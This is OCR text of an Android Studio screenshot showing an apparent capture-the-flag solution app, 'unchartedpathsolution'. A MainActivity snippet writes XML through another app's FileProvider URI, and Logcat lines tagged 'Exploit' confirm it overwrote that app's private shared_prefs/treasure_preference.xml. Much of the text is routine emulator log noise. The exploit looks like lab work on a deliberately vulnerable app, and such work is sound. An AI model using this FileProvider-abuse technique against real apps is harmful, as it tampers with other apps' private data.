 U unchartedpathsolution Version control Genymobile Pixel 7 app
activity_main.xml MainActivity.java
22 public class MainActivity extends AppCompatActivity {
50 protected void onActivityResult(int requestCode, int resultCode, @Nullable Intent data) {
61 OutputStream outputStream = resolver.openOutputStream(uri);
62 if (outputStream != null) {
63 outputStream.write(xmlContent.getBytes());
64 outputStream.close();
65 textView.setText("Successfully wrote to file: " + uri);
66 Log.d( tag: "Exploit", msg: "Successfully wrote to file: " + uri);
67 }
68 } catch (IOException e) {
Logcat Logcat
Genymobile Pixel 7 (127.0.0.1:6555) Android 13, API 33 package:mine
2024-11-21 09:08:40.308 4602-4623 Gralloc4 com.example.unchartedpathsolution I mapper 4.x is not supported
2024-11-21 09:08:40.309 4602-4623 Gralloc3 com.example.unchartedpathsolution W mapper 3.x is not supported
2024-11-21 09:08:40.310 4602-4623 Gralloc4 com.example.unchartedpathsolution W allocator 4.x is not supported
2024-11-21 09:08:40.310 4602-4623 Gralloc3 com.example.unchartedpathsolution W allocator 3.x is not supported
2024-11-21 09:08:40.341 4602-4623 HostConnection com.example.unchartedpathsolution D createUnique: call
2024-11-21 09:08:40.341 4602-4623 HostConnection com.example.unchartedpathsolution D HostConnection::get() New Host Connection established 0x731a27211010, pid 46
2024-11-21 09:08:40.343 4602-4623 HostConnection com.example.unchartedpathsolution D HostComposition ext ANDROID_EMU_host_composition_v1 ANDROID_EMU_host_composi
2024-11-21 09:08:40.348 4602-4623 OpenGLRenderer com.example.unchartedpathsolution E Unable to match the desired swap behavior.
2024-11-21 09:08:40.391 4602-4623 Parcel com.example.unchartedpathsolution W Expecting binder but got null!
2024-11-21 09:08:46.070 4602-4636 ProfileInstaller com.example.unchartedpathsolution D Installing profile for com.example.unchartedpathsolution
2024-11-21 09:08:50.236 4602-4623 EGL_emulation com.example.unchartedpathsolution D app_time_stats: avg=977.37ms min=2.55ms max=9688.35ms count=10
2024-11-21 09:08:50.915 4602-4623 OpenGLRenderer com.example.unchartedpathsolution D endAllActiveAnimators on 0x731aa7214800 (RippleDrawable) with handle 0x7319b
2024-11-21 09:09:31.193 4602-4602 Compatibil...geReporter com.example.unchartedpathsolution D Compat change id reported: 78294732; UID 10125; state: ENABLED
2024-11-21 09:09:31.196 4602-4602 Exploit com.example.unchartedpathsolution D Successfully wrote to file: content://com.unchartedpath.fileprovider/root_files/data/data/com.example.unchartedpath/
2024-11-21 09:09:31.222 4602-4623 OpenGLRenderer com.example.unchartedpathsolution E Unable to match the desired swap behavior.
6:09
Button
Successfully wrote to file: content://com.unchartedpath
.fileprovider/root_files/data/data/com.example.unchartedpath
/shared_prefs/treasure_preference.xml
unchartedpathsolution > app > src > main > java > com > example > unchartedpathsolution > MainActivity > onActivityResult 65:65 LF UTF-8 U unchartedpathsolution Material Darker 4 spaces